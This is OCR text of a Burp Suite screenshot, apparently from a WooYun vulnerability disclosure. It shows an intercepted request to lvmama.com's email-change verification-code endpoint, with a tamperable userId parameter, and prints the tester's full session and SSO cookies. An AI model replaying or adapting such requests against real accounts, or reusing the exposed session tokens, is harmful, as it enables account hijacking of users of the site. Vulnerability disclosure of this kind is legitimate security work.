 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://login.lvmama.com:80 [114.80.83.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/nsso/ajax/sendAuthenticationCode.do?mobileOrEMail=331293 @qq.com&validateType=EMAIL_MODIFY_AUTHENTICATE&userId=10233853&jsoncallback
=jQuery1720008035874320936554_1439770110127&_=1439770177854 HTTP/1.1
Host: login.lvmama.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.lvmama.com/myspace/userinfo/email_send.do
Cookie: JSESSIONID=4D9DDD2329A1887D74D513F3A7AC07EA; uid=wKgKblXQsky7nXTYHARCAg==; oUC=018115018115018115; oUT=071607160717;
CoreID6=18626836656414397397589&ci=90409730; __utma=30114658.1768751655.1439739760.1439739760.1439769084.2;
__utmz=30114658.1439769084.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic;
Hm_lvt_cb09ebb4692b521604e77f4bf0a61013=1439739760,1439739792,1439769085;
tma=30114658.42503883.1439739761121.1439739761121.1439740806069.2; tmd=38.30114658.42503883.1439739761121.;
bfd_g=8a28c81f66bd06590000217000000555354dd5e8f;
__xsptplus443=443.1.1439739797.1439739956.3%234%7C%7C%7C%7C%7C%23%23cdmWgo6SIkDIczCWH6NAg5YrzQYJozLl%23;
_gscu_1059159971=397398525et7oz13; lvsessionid=869bfbe2-577f-4f16-b541-6f17c41f1ad8_17329101;
90409730_clogin=l=1439769083&v=1&e=1439771913682; __utmb=30114658.24.10.1439769084; __utmc=30114658;
bfd_s=30114658.55101366.1439769083773; tmc=21.30114658.34175664.1439769083784.1439769995330.1439770112791;
Hm_lpvt_cb09ebb4692b521604e77f4bf0a61013=1439770113; CASTGC=TGC-43934-52wcocvbLgMW5CEu6cC7W9knkIDuW2Bnz40NTMp3gp2NjzCqxw;
UN=yuran9%5E%21%5E40288a824f35a97f014f372ea91e087e; unUserName=yuran9; LSTA=239c81e6f16959a0128657eacc15fc8a;
MY_SPACE_READ_IS_TRUE_40288a824f35a97f014f372ea91e087e=true
Connection: keep-alive
www.wooyun.org
? < + > Type a search term 0 matches